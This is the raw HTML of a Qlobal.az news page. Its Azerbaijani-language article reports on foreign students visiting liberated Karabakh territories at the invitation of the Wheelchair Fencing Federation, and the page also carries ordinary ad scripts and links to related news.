

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/elil-arabasinda-qilincoynatma-federasiyasinin-tesebbusu-ile-ecnebi-telebeler-qarabaa-sefer-edib/
body_size: 13213
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü ilə əcnəbi tələbələr Qarabağa səfər edib &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü, Bakı şəhəri Gənclər və İdman Baş idarəsi, Azərbaycan Respublikası Təhsil nazirliyi, Azərbaycan Respublikası Müdafiə nazirl" />
		<meta name="keywords" content="Azərbaycan, Səfər, artıq, şəhər, olublar, altında, Respublikası, üçün, Qılıncoynatma, Əlil, Arabasında, çəkilir, Yollar, gələni, işıq, infrastruktur, bərpa, olunur, kəndlərin, aparılıb" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü ilə əcnəbi tələbələr Qarabağa səfər edib" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2021-06/1622707227_1622706352_untitled-1.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/elil-arabasinda-qilincoynatma-federasiyasinin-tesebbusu-ile-ecnebi-telebeler-qarabaa-sefer-edib/" />
		<meta property="og:description" content="Azərbaycan Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü, Bakı şəhəri Gənclər və İdman Baş idarəsi, Azərbaycan Respublikası Təhsil nazirliyi, Azərbaycan Respublikası Müdafiə nazirl" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü ilə əcnəbi tələbələr Qarabağa səfər edib" />
		<meta name="twitter:description" content="Azərbaycan Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü, Bakı şəhəri Gənclər və İdman Baş idarəsi, Azərbaycan Respublikası Təhsil nazirliyi, Azərbaycan Respublikası Müdafiə nazirl" />
		<meta name="twitter:keywords" content="Azərbaycan, Səfər, artıq, şəhər, olublar, altında, Respublikası, üçün, Qılıncoynatma, Əlil, Arabasında, çəkilir, Yollar, gələni, işıq, infrastruktur, bərpa, olunur, kəndlərin, aparılıb" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2021-06/1622707227_1622706352_untitled-1.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768807876_76_0.jpg?ii" alt=""Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a><span>Hüquq-mühafizə orqanları Ümid Partiyasının mərkəzi qərargahında əməliyyat keçirib.

	Bu barədə "Gününsəsi.info” saytı xəbər yayıb. Qeyd olunur ki, əməliyyat zamanı Elnur adlı şəxs partiya sədri İqba..</span></li>
									<li><a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a><span>Bəzən bir neçə dəqiqəlik sosial şəbəkə "canlısı” illərlə qurulan imici yerlə-yeksan etməyə kifayət edir. Son günlər sosial şəbəkələrdə müzakirə olunan iddialar da məhz bu qəbildəndir.
&nbsp;
Məsələ ..</span></li>
									<li><a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a><span>"Qarabağ"ın futbolçusu Emmanuel Addaiyə Türkiyə Super Liqasından maraq var.

Qaynarinfo "Bbnhaber"ə istinadən xəbər verir ki, qanalı yarımmüdafiəçini "Konyaspor" heyətinə cəlb edə bilər.

Xəbərdə ..</span></li>
									<li><a href="https://qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a><span>Rusiya 2025-ci ildə İl-76MD-90A hərbi-nəqliyyat təyyarələrinin istehsalını rekord həddə çatdırıb, lakin hətta bu templər Rusiya Müdafiə Nazirliyinin dörd yeni hərbi-nəqliyyat aviasiyası (HNA) alayı ya..</span></li>
									<li><a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a><span>Hansı məmur tərəfindən Elşən Ələkbərova dövlət torpaqlarında qanunsuz fəaliyyət göstərməyə icazə verilib?

Abşeron rayonu, Güzdək qəsəbəsində yerləşən və "Tır Parkı” kimi tanınan dövlətə məxsus ərazi..</span></li>
									<li><a href="https://qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a><span>Leyla Əliyeva Adva Zəfər Muzey Kompleksində olub...

Qlobal.az xəbər verir ki, Adva Zəfər Muzeyi 1896-cı il martın 1-də Adva döyüşündə İtaliya işğalçıları üzərində qazanılan qələbəyə həsr olunan memo..</span></li>
									<li><a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a><span>Torpaqlarımız işğaldan azad olunan andan etibarən "Azərişıq” ASC-nin əməkdaşları Cənab Prezident İlham Əliyevin tapşırıqlarına əsasən ordumuzun ardınca irəliləyərək Qarabağ və Şərqi Zəngəzurda lazımi ..</span></li>
									<li><a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a><span>16 yanvar 2026-cı ildə Qaynarinfo.az saytında yayımlanan "Səfər Mehdiyevin şirkətində rəhbər dəyişikliyi: Direktor vəzifədən getdi" başlıqlı&nbsp;məlumat&nbsp;ilə bağlı "APF Group" MMC-dən açıqlama da..</span></li>
									<li><a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a><span>"Əli və Nino" kitab mağazaları şəbəkəsinin və Milli Kitab Mükafatının təsisçisi Nigar Köçərli "Liv Bona Dea" xəstəxanasında əməliyyat edildiyi zaman qarşılaşdığı xoşagəlməz hadisə barədə sosial şəbəkə..</span></li>
									<li><a href="https://qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a><span>Xüsusi icra məmurlarının fəaliyyətinə Ədliyyə Nazirliyi tərəfindən nəzarətin həyata keçirilməsi&nbsp;qaydası təsdiqlənib.

Bununla bağlı Baş nazir Əli Əsədov qərar imzalayıb.

	
Nəzarətin həyata k..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü ilə əcnəbi tələbələr Qarabağa səfər edib</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2021-06/1622707227_1622706352_untitled-1.jpg?1768816253" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 03</div>
									<div class="calendar-time">
										<font>12:01</font>
										<font>2021</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1999 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycan Əlil Arabasında Qılıncoynatma Federasiyasının təşəbbüsü, Bakı şəhəri Gənclər və İdman Baş idarəsi, Azərbaycan Respublikası Təhsil nazirliyi, Azərbaycan Respublikası Müdafiə nazirliyinin dəstəyi ilə 30-dan artıq dövlətin nümayəndəsi olan 40-dan artıq əcnəbi tələbələr Azərbaycanın işğaldan azad olunmuş torpaqlarına səfər ediblər.&nbsp;<br />
<br />
Səfər zamanı Xudafərin körpüsü, Cəbrayıl və Füzuli rayonlarının erməni vəhşiləri tərəfindən viran qalmış şəhər və kəndlərində olublar. Səfər iştirakçıları onun da şahidi olublar ki, 30 ilə yaxın müddətdə işğal altında olan torpaqlarımız xarabalıqlara çevrilsə də, cənab Ali Baş Komandan, Prezident İlham Əliyevin rəhbərliyi altında müzəffər Azərbaycan ordusu torpaqları azad etməklə paralel quruculuq işləri də aparılıb. Yollar çəkilir, infrastruktur bərpa olunur, yeni salınacaq şəhər və kəndlərin su, işıq, qaz, stasionar və mobil rabitə ilə təminatı üçün işlər görülür.<br />
<br />
Azərbaycan Əlil Arabasında Qılıncoynatma Federasiyası Azərbaycan haqqında həqiqətlərin dünya ictimaiyyətinə çatdırılması, qazilərimizin federasiya ətrafında birləşərək, onlara sosial və psixoloji, mənəvi dəstəyin verilməsi üçün əlindən gələni edir.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/elxan-memmedov-ukraynadan-uzr-istedi-foto/">Elxan Məmmədov Ukraynadan üzr istədi (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vasif-talibovun-olunun-rehberlik-etdiyi-federasiya-fealiyyetini-dayandirdi/">Vasif Talıbovun oğlunun rəhbərlik etdiyi federasiya fəaliyyətini dayandırdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/taekvondocularimiz-bosniya-ve-herseqovinada-daha-iki-medal-qazandilar/">Taekvondoçularımız Bosniya və Herseqovinada daha iki medal qazandılar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fernandu-santus-dekabrda-affa-icraiyye-komitesine-hesabat-verecek/">Fernandu Santuş dekabrda AFFA İcraiyyə Komitəsinə hesabat verəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turan-tovuzun-bas-mesqcisi-meydanda-en-yaxsi-oyuncu-qarabain-qapicisi-idi/">"Turan Tovuz"un baş məşqçisi: "Meydanda ən yaxşı oyunçu "Qarabağ"ın qapıçısı idi"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/33-qol-vuruldu-16-yasli-futbolcu-dunya-rekordu-vurdu/">33 qol vuruldu, 16 yaşlı futbolçu dünya rekordu vurdu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qurban-qurbanov-futbolcularimin-cesaretine-heyran-qaldim/">Qurban Qurbanov: "Futbolçularımın cəsarətinə heyran qaldım"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qarabain-sabiq-futbolcusu-komanda-tenilki-oyununu-gstermir/">"Qarabağ”ın sabiq futbolçusu: "Komanda ötənilki oyununu göstərmir"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-badmintoncusu-malayziyada-burunc-medal-qazanib/">Azərbaycan badmintonçusu Malayziyada bürünc medal qazanıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/shret-ordeni-menim-ucun-gzlenilmez-oldu-lamiye-veliyeva/">"Şöhrət" ordeni mənim üçün gözlənilməz oldu - Lamiyə Vəliyeva</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qarabain-avropa-liqasindaki-reqibi-elsinin-sabiq-futbolcusunu-transfer-edib/">"Qarabağ"ın Avropa Liqasındakı rəqibi "Çelsi"nin sabiq futbolçusunu transfer edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hele-hec-ne-itirilmeyib-qurban-qurbanov/">“Hələ heç nə itirilməyib” - Qurban Qurbanov</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/paris-2024-ilk-temsilcimiz-mubarizeye-baslayir/">Paris-2024: İlk təmsilçimiz mübarizəyə başlayır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pfl-prezidentinin-son-durumu-aciqlandi/">PFL prezidentinin son durumu açıqlandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/cop29-cercivesinde-veloyurus-teskil-olunub/">COP29 çərçivəsində veloyürüş təşkil olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/almaniya-bu-turnirin-en-byuk-favoritidir-macaristan-millisinin-bas-mesqcisi/">Almaniya bu turnirin ən böyük favoritidir - Macarıstan millisinin baş məşqçisi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kristensen-avropa-cempionatlarinda-deqiq-turmelere-gre-rekord-mueyyenlesdirib/">Kristensen Avropa çempionatlarında dəqiq ötürmələrə görə rekord müəyyənləşdirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qvardiola-avro-2024-un-favoritlerini-aciqladi/">Qvardiola AVRO-2024-ün favoritlərini açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ali-koc-yeniden-fenerbacanin-prezidenti-secilidi/">Ali Koç yenidən "Fənərbağça"nın prezidenti seçilidi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sehriyar-memmedyarov-bundesliqanin-qalibi-oldu/">Şəhriyar Məmmədyarov Bundesliqanın qalibi oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ikiqat-dunya-cempionu-93-yasinda-vefat-etdi/">İkiqat dünya çempionu 93 yaşında vəfat etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/affa-nin-bas-katibi-de-byaziye-gre-jurnalistlerden-uzr-isteyib/">AFFA-nın baş katibi De Byaziyə görə jurnalistlərdən üzr istəyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qaraba-reqibi-ile-xankendi-stadionunda-grusecek/">“Qarabağ” rəqibi ilə Xankəndi stadionunda görüşəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/avropada-parlayan-ukraynali-ulduzlar-ferariler-sirasinda-siyahida-kimler-var/">Avropada parlayan ukraynalı ulduzlar “fərarilər” sırasında – Siyahıda kimlər var?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/huseynov-komanda-daxilinde-olan-sz-shbeti-butun-azerbaycan-bilirdi/">Hüseynov: “Komanda daxilində olan söz-söhbəti bütün Azərbaycan bilirdi”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ten-haqin-evezine-zidan/">Ten Haqın əvəzinə Zidan</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nigar-arpadarai-bu-agentliyin-rehberi-oldu/">Nigar Arpadarai bu agentliyin rəhbəri oldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/usubov-cezasini-haqsiz-sayir-komandamiza-nifretle-yanasirlar/">Usubov cəzasını haqsız sayır: “Komandamıza nifrətlə yanaşırlar”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/senol-gunes-istefa-verdi/">Şenol Güneş istefa verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dunya-cempionu-maqnus-karlsen-bakida-zeherlenib/">Dünya çempionu Maqnus Karlsen Bakıda zəhərlənib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
